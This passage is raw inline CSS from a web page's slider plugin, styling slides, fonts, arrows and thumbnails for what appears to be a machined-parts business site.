.n-uc-1dc66901c7568-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-28 .n-uc-1dc66901c7568-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-28 .n2-font-1ab0b0af8cc28c60aa437c596ed49dc6-hover{font-family: 'DM Sans','Arial';color: #00002e;font-size:287.5%;text-shadow: none;line-height: 1.1;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: -1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-28 .n2-font-9ab6b88619dad692ff7af39af2f4b877-paragraph{font-family: 'DM Sans','Arial';color: #4f4f67;font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-28 .n2-font-9ab6b88619dad692ff7af39af2f4b877-paragraph a, div#n2-ss-28 .n2-font-9ab6b88619dad692ff7af39af2f4b877-paragraph a:FOCUS{font-family: 'DM Sans','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-28 .n2-font-9ab6b88619dad692ff7af39af2f4b877-paragraph a:HOVER, div#n2-ss-28 .n2-font-9ab6b88619dad692ff7af39af2f4b877-paragraph a:ACTIVE{font-family: 'DM Sans','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-28 .n2-font-cbe65468e2ea7db08f713df2859dae44-link a{font-family: 'DM Sans','Arial';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-28 .n2-font-cbe65468e2ea7db08f713df2859dae44-link a:HOVER, div#n2-ss-28 .n2-font-cbe65468e2ea7db08f713df2859dae44-link a:ACTIVE, div#n2-ss-28 .n2-font-cbe65468e2ea7db08f713df2859dae44-link a:FOCUS{color: #1f40b2;}div#n2-ss-28 .n2-style-404403ad69584d9c7137efaf834fcf9a-heading{background: #1f40b2;opacity:1;padding:1em 2.2em 1em 2.2em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-28 .n2-style-404403ad69584d9c7137efaf834fcf9a-heading:Hover, div#n2-ss-28 .n2-style-404403ad69584d9c7137efaf834fcf9a-heading:ACTIVE, div#n2-ss-28 .n2-style-404403ad69584d9c7137efaf834fcf9a-heading:FOCUS{background: #ffffff;box-shadow: 0px 2px 10px 0px RGBA(0,0,0,0.13);}div#n2-ss-28 .n-uc-175bbf541cda5-inner{--n2bgimage:URL("//www.etcnbusiness.com/wp-content/uploads/2022/07/Precision-Machined-Parts-7.png");background-position:50% 50%,59% 0%;border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-28 .n-uc-175bbf541cda5-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}.n2webp div#n2-ss-28 .n-uc-175bbf541cda5-inner{--n2bgimage: URL(//www.etcnbusiness.com/wp-content/uploads/slider/cache/d8655128c5388826c23101858a90cb2d/Precision-Machined-Parts-7.webp)}@media (max-width: 425px) {.n2webp div#n2-ss-28 .n-uc-175bbf541cda5-inner{--n2bgimage: URL(//www.etcnbusiness.com/wp-content/uploads/slider/cache/dfd31c4de94b878cba33f6d2103a48da/Precision-Machined-Parts-7.webp)}}div#n2-ss-28 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-28 .n-uc-dhKW7EXrlUtI{padding:10px 10px 10px 10px}div#n2-ss-28 .n-uc-115ebbdb3da08-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-28 .n-uc-115ebbdb3da08{align-self:center;}div#n2-ss-28 .n-uc-19b000265ba67-inner{padding:0px 0px 0px 0px}div#n2-ss-28 .n-uc-19b000265ba67-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-28 .n-uc-19b000265ba67-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-28 .n-uc-1dc66901c7568-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-28 .n-uc-1dc66901c7568{width:40%}div#n2-ss-28 .n-uc-uoLT69InAKw4{--margin-bottom:10px}div#n2-ss-28 .n-uc-RKfZRV1kEwm6{--margin-bottom:20px}div#n2-ss-28 .n-uc-175bbf541cda5-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-28 .n-uc-175bbf541cda5{width:60%}@media (min-width: 1200px){div#n2-ss-28 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-28 .n-uc-19b000265ba67-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-28 .n-uc-1dc66901c7568{width:40%}div#n2-ss-28 .n-uc-uoLT69InAKw4{--ssfont-scale:0.6}div#n2-ss-28 .n-uc-RKfZRV1kEwm6{--ssfont-scale:0.8}div#n2-ss-28 .n-uc-2Ay7vefzzU8U{--ssfont-scale:0.8}div#n2-ss-28 .n-uc-175bbf541cda5{width:60%}div#n2-ss-28 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-28 .n-uc-dhKW7EXrlUtI{padding:20px 10px 20px 10px}div#n2-ss-28 .n-uc-19b000265ba67-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-28 .n-uc-1dc66901c7568-inner{text-align:center;--ssselfalign:center;}div#n2-ss-28 .n-uc-1dc66901c7568{order: 2;width:calc(100% - 20px)}div#n2-ss-28 .n-uc-uoLT69InAKw4{--ssfont-scale:0.5}div#n2-ss-28 .n-uc-RKfZRV1kEwm6{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-28 .n-uc-2Ay7vefzzU8U{--ssfont-scale:0.8}div#n2-ss-28 .n-uc-175bbf541cda5-inner{padding:0px 0px 115px 0px}div#n2-ss-28 .n-uc-175bbf541cda5{order: 1;width:calc(100% - 20px)}div#n2-ss-28 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<style data-related="n2-ss-20">div#n2-ss-20 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-20 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-20:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-20 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-20 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-20 .n2-ss-slide-backgrounds,div#n2-ss-20 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-20 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-20 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-20 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-20 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-20 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-20.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-20 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-20 .n2-ss-slide{perspective:1000px;}div#n2-ss-20 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-20 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-20 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-20 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-20 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-20 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-20 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-20 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-20 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-20 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-20 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-20 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-20 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-20 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-20 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-20 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-20 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-20 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-20 .nextend-arrow img{position:relative;display:block;}div#n2-ss-20 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-20 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-20 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-20 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-20 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-20 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-20 .nextend-arrow-animated > div{position:relative;}div#n2-ss-20 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-20 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-20 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-20 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-20 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-20 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-20 .n2-font-19695bc65f5c57443effa13c6d16494e-hover{font-family: 'Montserrat','Arial';color: #ffffff;font-size:362.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-20 .n2-font-19695bc65f5c57443effa13c6d16494e-hover:HOVER, div#n2-ss-20 .n2-font-19695bc65f5c57443effa13c6d16494e-hover:ACTIVE, div#n2-ss-20 .n2-font-19695bc65f5c57443effa13c6d16494e-hover:FOCUS{color: #f2ce2c;}div#n2-ss-20 .n2-font-61724d75cf4d1b6209b154cca3609891-paragraph{font-family: 'Merriweather';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.9;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-20 .n2-font-61724d75cf4d1b6209b154cca3609891-paragraph a, div#n2-ss-20 .n2-font-61724d75cf4d1b6209b154cca3609891-paragraph a:FOCUS{font-family: 'Merriweather';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.9;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-20 .n2-font-61724d75cf4d1b6209b154cca3609891-paragraph a:HOVER, div#n2-ss-20 .n2-font-61724d75cf4d1b6209b154cca3609891-paragraph a:ACTIVE{font-family: 'Merriweather';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.9;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-20 .n2-style-864f37b4f12971c3ae52b5794333c25b-dot{background: #212121;opacity:1;padding:5px 15px 5px 15px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:30px;margin:4px;}div#n2-ss-20 .n2-style-864f37b4f12971c3ae52b5794333c25b-dot.n2-active, div#n2-ss-20 .n2-style-864f37b4f12971c3ae52b5794333c25b-dot:HOVER, div#n2-ss-20 .n2-style-864f37b4f12971c3ae52b5794333c25b-dot:FOCUS{background: #f3ca0f;}div#n2-ss-20 .n2-font-c6e2fd37e1615586777d4b4a6f662a76-dot, div#n2-ss-20 .n2-font-c6e2fd37e1615586777d4b4a6f662a76-dot:FOCUS{font-family: 'Montserrat';color: #ffffff;font-size:75%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: right;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-20 .n2-font-c6e2fd37e1615586777d4b4a6f662a76-dot.n2-active, div#n2-ss-20 .n2-font-c6e2fd37e1615586777d4b4a6f662a76-dot:HOVER, div#n2-ss-20 .n2-font-c6e2fd37e1615586777d4b4a6f662a76-dot:ACTIVE{color: #212121;}div#n2-ss-20 .n2-style-9eeeaccd6149d99d11519f51474589d2-simple{background: #212121;opacity:1;padding:3px 3px 3px 3px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:3px;margin-right:25px;}div#n2-ss-20 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-20 .n-uc-vfgUSSQGCQIQ{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-14cb7b1e162f6-inner{padding:20px 10px 20px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-20 .n-uc-14cb7b1e162f6{max-width: 765px;align-self:var(--ss-fs);}div#n2-ss-20 .n-uc-uE9tHv3JXqln{--margin-bottom:20px;max-width:600px}div#n2-ss-20 .n-uc-9dBtM7f8RmGu{--margin-bottom:30px;max-width:600px}div#n2-ss-20 .n-uc-v0SdHel3eEZn{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-1d7f3f7ade44e-inner{padding:20px 10px 20px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-20 .n-uc-1d7f3f7ade44e{max-width: 760px;align-self:var(--ss-fs);}div#n2-ss-20 .n-uc-nmtLqZtDQf2s{--margin-bottom:20px;max-width:640px}div#n2-ss-20 .n-uc-Wr031Eo04kNG{--margin-bottom:30px;max-width:600px}div#n2-ss-20 .n-uc-kbNgahAryouu{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-17471b27f9aca-inner{padding:20px 10px 20px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-20 .n-uc-17471b27f9aca{max-width: 765px;align-self:var(--ss-fs);}div#n2-ss-20 .n-uc-eGT1gYhQV4Vu{--margin-bottom:20px;max-width:600px}div#n2-ss-20 .n-uc-6pp77zkhgTvZ{--margin-bottom:30px;max-width:600px}div#n2-ss-20 .n-uc-0QxmA6nFvhda{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-AYPKVGhXRHV2-inner{padding:20px 10px 20px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-20 .n-uc-AYPKVGhXRHV2{max-width: 765px;align-self:var(--ss-fs);}div#n2-ss-20 .n-uc-4wL1zpFGwAuu{--margin-bottom:20px;max-width:625px}div#n2-ss-20 .n-uc-ecjmFFqgzo38{--margin-bottom:30px;max-width:600px}div#n2-ss-20 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-20 .n-uc-Z9FExTv7FMRm{display:none}div#n2-ss-20 .n-uc-rZ98jiCydrcw{display:none}div#n2-ss-20 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-20 .n-uc-Z9FExTv7FMRm{display:none}div#n2-ss-20 .n-uc-14cb7b1e162f6-inner{padding:20px 75px 20px 10px}div#n2-ss-20 .n-uc-uE9tHv3JXqln{--margin-bottom:5px;max-width:600px;--ssfont-scale:0.6}div#n2-ss-20 .n-uc-9dBtM7f8RmGu{--margin-bottom:20px;max-width:600px}div#n2-ss-20 .n-uc-rZ98jiCydrcw{display:none}div#n2-ss-20 .n-uc-1d7f3f7ade44e-inner{padding:20px 75px 20px 10px}div#n2-ss-20 .n-uc-1d7f3f7ade44e{max-width: 765px}div#n2-ss-20 .n-uc-nmtLqZtDQf2s{--margin-bottom:5px;max-width:510px;--ssfont-scale:0.6}div#n2-ss-20 .n-uc-Wr031Eo04kNG{--margin-bottom:25px}div#n2-ss-20 .n-uc-17471b27f9aca-inner{padding:20px 75px 20px 10px}div#n2-ss-20 .n-uc-eGT1gYhQV4Vu{--margin-bottom:5px;--ssfont-scale:0.6}div#n2-ss-20 .n-uc-6pp77zkhgTvZ{--margin-bottom:20px}div#n2-ss-20 .n-uc-AYPKVGhXRHV2-inner{padding:20px 75px 20px 10px}div#n2-ss-20 .n-uc-4wL1zpFGwAuu{--margin-bottom:5px;--ssfont-scale:0.6}div#n2-ss-20 .n-uc-ecjmFFqgzo38{--margin-bottom:20px}div#n2-ss-20 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-20 .n-uc-14cb7b1e162f6-inner{padding:20px 10px 20px 10px}div#n2-ss-20 .n-uc-uE9tHv3JXqln{--margin-bottom:5px;--ssfont-scale:0.4}div#n2-ss-20 .n-uc-9dBtM7f8RmGu{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-20 .n-uc-1d7f3f7ade44e-inner{padding:20px 10px 20px 10px}div#n2-ss-20 .n-uc-nmtLqZtDQf2s{--margin-bottom:5px;--ssfont-scale:0.4}div#n2-ss-20 .n-uc-Wr031Eo04kNG{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-20 .n-uc-17471b27f9aca-inner{padding:20px 10px 20px 10px}div#n2-ss-20 .n-uc-eGT1gYhQV4Vu{--margin-bottom:5px;--ssfont-scale:0.4}div#n2-ss-20 .n-uc-6pp77zkhgTvZ{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-20 .n-uc-AYPKVGhXRHV2-inner{padding:20px 10px 20px 10px}div#n2-ss-20 .n-uc-4wL1zpFGwAuu{--margin-bottom:5px;--ssfont-scale:0.4}div#n2-ss-20 .n-uc-ecjmFFqgzo38{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-20 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-20 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-17">div#n2-ss-17 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-17 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-17:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-17 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-17 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-17 .n2-ss-slide-backgrounds,div#n2-ss-17 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-17 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-17 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-17 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-17 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-17 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-17.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-17 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-17 .n2-ss-slide{perspective:1000px;}div#n2-ss-17 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-17 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-17 .nextend-arrow img{position:relative;display:block;}div#n2-ss-17 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-17 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-17 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-17 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-17 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-17 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-17 .nextend-arrow-animated > div{position:relative;}div#n2-ss-17 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-17 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-17 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-17 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-17 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-17 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-17 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-17 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-17 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-17 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-17 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-17 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-17 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-17 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-17 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-17 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-17 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-17 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-17 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-17 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-17 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-17 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-17 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-17 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-17 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-17 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-17 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-17 .n2-caption-before{order:-1;}div#n2-ss-17 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-17 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-17 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-17 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-17 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-17 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-17 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-17 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-17 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-17 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-17 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-17 .n2-font-a26e380306d8c03aee97283d7bd28ad5-hover{font-family: 'Roboto','Arial';color: #000000;font-size:225%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-17 .n2-style-c79963ab4f37ddb4dd4e34e3990d85eb-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:10px 10px 10px 10px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:3px;}div#n2-ss-17 .n2-style-c79963ab4f37ddb4dd4e34e3990d85eb-heading:Hover, div#n2-ss-17 .n2-style-c79963ab4f37ddb4dd4e34e3990d85eb-heading:ACTIVE, div#n2-ss-17 .n2-style-c79963ab4f37ddb4dd4e34e3990d85eb-heading:FOCUS{background: RGBA(241,43,36,0.88);}div#n2-ss-17 .n2-style-df32cb3742fdac43eb0251df7d67c185-simple{background: 